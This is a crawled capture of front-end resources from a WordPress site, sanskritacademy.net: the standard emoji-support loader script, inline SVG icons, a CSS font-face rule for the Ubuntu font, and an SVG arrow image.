{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanskritacademy.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanskritacademy.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sanskritacademy.net/wp-content/uploads/useanyfont/uaf.css?ver=1768048435
body_size: -16
content:
				@font-face {
					font-family: 'ubuntu';
					src: url('/wp-content/uploads/useanyfont/3004Ubuntu.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3004Ubuntu.woff') format('woff');
					  font-display: auto;
				}

				.ubuntu{font-family: 'ubuntu' !important;}

		

--- FILE ---
content_type: image/svg+xml
request_url: https://sanskritacademy.net/wp-content/themes/kallyas/images/select-arrow.svg
body_size: 59
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="12" height="24" viewBox="0 0 12 24">
  <defs>
    <style>
      .cls-1 {
        fill: #555;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M5.858,-0.000 L6.142,-0.000 L12.000,10.000 L-0.000,10.000 L5.858,-0.000 ZM6.142,24.000 L5.858,24.000 L-0.000,14.000 L12.000,14.000 L6.142,24.000 Z" class="cls-1"/>
</svg>
